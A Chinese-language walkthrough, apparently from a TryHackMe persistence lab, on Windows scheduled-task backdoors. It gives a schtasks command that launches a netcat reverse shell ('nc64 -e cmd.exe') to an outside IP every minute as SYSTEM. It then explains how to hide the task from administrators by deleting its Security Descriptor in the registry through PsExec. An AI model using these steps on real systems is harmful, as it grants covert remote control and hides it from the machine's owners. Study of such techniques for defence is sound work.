在下面的网站查看相关的命令:

https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/schtasks





如果受攻击机有nc,在受控主机侧输入下面命令创建一个计划任务

schtasks /create /sc minute /mo 1 /tn THM-TaskBackdoor /tr “c:\tools\nc64 -e cmd.exe 10.2.37.236 9999” /ru SYSTEM



上图可知,计划任务被成功添加。可以输入命令查看运行情况,如下图:

显然,如果分析人员查看计划任务,这个任务就很显而易见了,因此要将他隐藏。通过删除Security Descriptor (SD)来达到目的。

达到的效果是后门对系统中的任何用户不可见。安全描述符只是一个ACL,它说明哪些用户有权访问计划任务。如果您的用户不允许查询计划任务,您将无法再看到它,因为 Windows 只会向您显示您有权使用的任务。删除SD相当于禁止所有用户访问计划任务,包括管理员



首先需要受攻击主机有 PsExec64.exe 这不是windows自带的。在命令行输入下面的命令:c:\tools\pstools\PsExec64.exe -s -i regedit //红字是exe的位置。

打开regedit之后,根据下面路径找到后门计划任务

Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\THM-TaskBackdoor

右键SD 选择delet,删掉就能隐藏他。

但是他仍然可以在regedit找到,所以可以查找:

Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree